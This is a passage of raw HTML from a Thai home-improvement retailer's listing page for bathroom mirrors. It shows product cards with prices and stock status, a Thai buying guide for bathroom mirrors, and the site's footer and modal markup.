				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289983/447x447/03042025_1289983$Imagec1.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9814 45X60 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9814 45X60 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289983/447x447/03042025_1289983$Imagec13.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9814 45X60 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9814 45X60 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1289983" onclick="addToCartDelivery('MjY0YTJiYmVjZTQ4ZDM0NjUyNzA1YjljNjUxNzU0M2JiNmE3MjI4OWMxYzQ3NzdkOTJjZTlhM2Y2MjkyNDhiYg==', '1289983', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">GIAVANI</div>
			<div class="item-title">กระจกเงาตกแต่ง GIAVANI GV9814 45X60 ซม.</div>
			<div class="sku">SKU:1289983</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							399</div>
						<div class="original-price">
							฿ 449<span>-11%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1289983" onclick="pcompareBtnClick(1289983)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card plp-outofstock" id="product-1151818" data-value="1151818" data-menu="null" ga-index="36">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1151818" value="36" />
		<input type="hidden" id="gtmName-1151818" value="กระจกเงาตกแต่ง POLYFRAMES FM04-W 47x80 ซม."/>
		<input type="hidden" id="gtmNameEN-1151818" value="MIRROR POLYFRAMES FM04-W 47X80CM"/>
		<input type="hidden" id="gtmPrice-1151818" value="3490.0"/>
		<input type="hidden" id="gtmNetPrice-1151818" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1151818" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1151818" value="3490.0"/>
		<input type="hidden" id="gtmCategory1-1151818" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1151818" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1151818" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1151818" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1151818" value="POLYFRAMES"/>
		<input type="hidden" id="gtmAvailability-1151818" value="0.0" />
		<input type="hidden" id="gtmIsNetPrice-1151818" value="false"/>
		<input type="hidden" id="gtmMchId-1151818" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1151818" value="36"/>
		<input type="hidden" class="gtmNameEN-1151818" value="MIRROR POLYFRAMES FM04-W 47X80CM"/>
		<input type="hidden" class="gtmPartnerName-1151818" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1151818" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1151818">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/518/1151818/447x447/10072021_1151818$Imagec1.jpg')" title="กระจกเงาตกแต่ง POLYFRAMES FM04-W 47x80 ซม." alt="กระจกเงาตกแต่ง POLYFRAMES FM04-W 47x80 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/518/1151818/447x447/10072021_1151818$Imagec6.jpg')" title="กระจกเงาตกแต่ง POLYFRAMES FM04-W 47x80 ซม." alt="กระจกเงาตกแต่ง POLYFRAMES FM04-W 47x80 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">POLYFRAMES</div>
			<div class="item-title">กระจกเงาตกแต่ง POLYFRAMES FM04-W 47x80 ซม.</div>
			<div class="sku">SKU:1151818</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<span class="outofstock-price">สินค้าหมด</span>
			</div>

		<div class="delivery-option">
			</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1151818" onclick="pcompareBtnClick(1151818)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card plp-outofstock" id="product-1151896" data-value="1151896" data-menu="null" ga-index="37">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1151896" value="37" />
		<input type="hidden" id="gtmName-1151896" value="กระจกเงาตกแต่ง POLYFRAMES FM03-G 54x59.5 ซม."/>
		<input type="hidden" id="gtmNameEN-1151896" value="MIRROR POLYFRAMES FM03-G 54X59.5CM"/>
		<input type="hidden" id="gtmPrice-1151896" value="2960.0"/>
		<input type="hidden" id="gtmNetPrice-1151896" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1151896" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1151896" value="2960.0"/>
		<input type="hidden" id="gtmCategory1-1151896" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1151896" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1151896" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1151896" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1151896" value="POLYFRAMES"/>
		<input type="hidden" id="gtmAvailability-1151896" value="0.0" />
		<input type="hidden" id="gtmIsNetPrice-1151896" value="false"/>
		<input type="hidden" id="gtmMchId-1151896" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1151896" value="37"/>
		<input type="hidden" class="gtmNameEN-1151896" value="MIRROR POLYFRAMES FM03-G 54X59.5CM"/>
		<input type="hidden" class="gtmPartnerName-1151896" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1151896" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1151896">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/518/1151896/447x447/10072021_1151896$Imagec1.jpg')" title="กระจกเงาตกแต่ง POLYFRAMES FM03-G 54x59.5 ซม." alt="กระจกเงาตกแต่ง POLYFRAMES FM03-G 54x59.5 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/518/1151896/447x447/10072021_1151896$Imagec6.jpg')" title="กระจกเงาตกแต่ง POLYFRAMES FM03-G 54x59.5 ซม." alt="กระจกเงาตกแต่ง POLYFRAMES FM03-G 54x59.5 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">POLYFRAMES</div>
			<div class="item-title">กระจกเงาตกแต่ง POLYFRAMES FM03-G 54x59.5 ซม.</div>
			<div class="sku">SKU:1151896</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<span class="outofstock-price">สินค้าหมด</span>
			</div>

		<div class="delivery-option">
			</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1151896" onclick="pcompareBtnClick(1151896)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>

			</div>
			<!-- Product Pagination -->
			<center><div id="pagination" class="pagination"></div></center>
		</div></div>
				</form>
			</div></main>

		<div style="clear:both;"></div>
		<div style="width:1280px;margin:auto;margin-bottom:30px;">
			<div id="longdesc-text" class="" style="max-height:160px;overflow:hidden;margin-bottom:30px;">
				<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 18px;" align="left">
<h1 style="font-size: 18px; color: #0066b3;">กระจกห้องน้ำ (Bathroom Mirror)</h1>
<p style="color: #666666; text-indent: 40px;"><a style="color: #0066b3; text-decoration: none;" href="https://www.homepro.co.th/c/BAT03"><strong>กระจกห้องน้ำ</strong></a> เป็นสิ่งของจำเป็นอย่างหนึ่งที่ทุกบ้าน ทุกครัวเรือนจะต้องมีติดไว้ใช้งานในห้องน้ำอย่างแน่นอน เพราะกระจกห้องน้ำเป็นกระจกเงาที่มีไว้สำหรับจัดการกิจวัตรประจำวัน ส่องเพื่อตรวจเช็คและจัดระเบียบเสื้อผ้าหน้าผมให้มีความพร้อม เพิ่มความมั่นใจก่อนออกจากบ้าน โดยเฉพาะกับคุณผู้หญิงที่ชื่นชอบการแต่งหน้าแต่งตัว นอกจากนี้กระจกห้องน้ำยังช่วยให้ห้องน้ำของคุณดูสว่างและกว้างขึ้นอีกด้วย ถึงแม้ว่ากระจกนั้นจะไม่ใช่อุปกรณ์ที่มีความโดดเด่นอะไรมากนัก แต่ไม่ว่าอย่างไรกระจกห้องน้ำก็ยังมีความจำเป็นและขาดไม่ได้เลยในชีวิตประจำวัน</p>
<p style="color: #666666; text-indent: 40px;">การมีกระจกห้องน้ำจะช่วยเพิ่มแสงธรรมชาติให้ห้องน้ำคุณดูสว่างและดูมีสไตล์มากขึ้น โดยปกติแล้วกระจกห้องน้ำมักจะติดตั้งไว้ที่ผนังบริเวณเหนืออ่างล้างหน้า ซึ่งการเลือกกระจกห้องน้ำมาติดตั้งภายในห้องน้ำนั้น สิ่งแรกที่ควรคำนึงถึงก็คือเรื่องของรูปทรง ลักษณะ และดีไซน์ความสวยงาม เพราะในปัจจุบันกระจกห้องน้ำก็ถูกผลิตออกมาให้มีความหลากหลาย ทั้งเรื่องของรูปแบบและขนาดที่แตกต่างกันเพื่อให้เหมาะกับการตกแต่งห้องน้ำ มีให้เลือกทั้ง <a style="color: #0066b3; text-decoration: none;" href="https://www.homepro.co.th/c/BAT0301"><strong>กระจกแต่งหน้า</strong></a> <a style="color: #0066b3; text-decoration: none;" href="https://www.homepro.co.th/c/BAT0304"><strong>กระจกยาว</strong></a> <a style="color: #0066b3; text-decoration: none;" href="https://www.homepro.co.th/c/BAT0302"><strong>กระจกตกแต่ง</strong></a> <a style="color: #0066b3; text-decoration: none;" href="https://www.homepro.co.th/c/BAT0307"><strong>กระจกชั้นวางของ</strong></a></p>
<h1 style="font-size: 18px; color: #0066b3;">การเลือกกระจกห้องน้ำ</h1>
<p style="color: #666666; text-indent: 40px;">การเลือกกระจกห้องน้ำ นอกจากจะต้องพิจารณาจากแบรนด์ชั้นนำที่ไว้ใจได้ มีการการันตีในเรื่องของความแข็งแรง ทนทานและอายุการใช้งานแล้วนั้น การเลือกกระจกห้องน้ำจากดีไซน์ที่เหมาะสมกับสไตล์การตกแต่ง<a style="color: #0066b3; text-decoration: none;" href="https://www.homepro.co.th/c/BAT"><strong>ห้องน้ำ</strong></a> รวมไปถึงเรื่องของวัสดุในส่วนกรอบของกระจกนั้นก็สำคัญไม่แพ้กัน ทั้ง กระจกกรอบอลูมิเนียม กระจกกรอบพลาสติก กระจกกรอบไม้จริง หรือกระจกกรอบใส แต่ละชนิดก็จะมีคุณบัติที่แตกต่างกันออกไป เช่น หากคุณเลือกกระจกห้องน้ำกรอบไม้จริง คุณก็จะได้ความโดดเด่นในเรื่องของความสวยงามเป็นธรรมชาติ แต่วัสดุไม้จริงนั้นสามารถขยายตัวหากโดนน้ำหรือได้รับความชื้น ฉะนั้นกระจกกรอบไม้จริงจึงเหมาะกับการติดตั้งในห้องน้ำที่มีการแยกโซนเปียกแห้ง หรือถ้าหากตำแหน่งการติดตั้งกระจกห้องน้ำของคุณมีโอกาสที่จะต้องสัมผัสกับน้ำหรือความชื้นอยู่เสมอ ก็แนะนำให้เลือกวัสดุกรอบกระจกที่ทนทานต่อความชื้นและสามารถโดนน้ำได้ อย่าง กระจกกรอบพลาสติก หรือ กระจกไร้ขอบไปเลย</p>
<h1 style="font-size: 18px; color: #0066b3;">กระจกห้องน้ำ HomePro</h1>
<p style="color: #666666; text-indent: 40px;">หากคุณกำลังมองหา<a style="color: #0066b3; text-decoration: none;" href="https://www.homepro.co.th/c/BAT03"><strong>กระจกห้องน้ำ</strong></a>หรือกระจกเงาราคาถูก คุณภาพดีอยู่ แนะนำให้เข้ามาเลือกซื้อสินค้าได้ที่ <strong>HomePro</strong> ทุกสาขาทั่วประเทศใกล้บ้านคุณ หรือเลือกช้อปปิ้งผ่านช่องทางออนไลน์ได้ที่ <a style="color: #0066b3; text-decoration: none;" href="https://www.homepro.co.th/"><strong>HomePro Online</strong></a> ที่มาพร้อมกับสินค้ากระจกห้องน้ำรวมถึงอุปกรณ์ห้องน้ำทุกประเภทให้เลือกซื้ออย่าจุใจ อำนวยความสะดวกให้แก่ลูกค้าโฮมโปรทุกท่านด้วยบริการจัดส่งถึงบ้าน พร้อมนำเสนอโปรโมชั่นลดราคาสุดพิเศษ สอบถามรายละเอียดสินค้าเพิ่มเติมได้ที่ <strong>HomePro Call Center 1284</strong></p>
<p><strong> </strong></p>
</td>
</tr>
</tbody>
</table></div>

			<div id="longdesc-down" style="margin:auto;text-align:center;display:;height: 50px;">
				<a class="morelink" onclick="initLongDesc('down')">อ่านทั้งหมด</a>
			</div>

			<div id="longdesc-up" style="margin:auto;text-align:center;display:none;">
				<a class="morelink" onclick="initLongDesc('up')">ย่อข้อความ</a>
			</div>
		</div>
		<div class="ui flyout right overlay tool-tip-flyout">
		<div class="header">
			<div class="icon-container">
				<img src="https://static.homepro.co.th/assets/images/Icon_Tool_Tips_TH.png" alt="Tool Tips" title="Tool Tips" />
			</div>
			<svg class="close" onclick="$('.tool-tip-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">
			<div class="success-container"></div>
		</div>
	</div><div style="clear:both;"></div>
		<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1763614851211', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
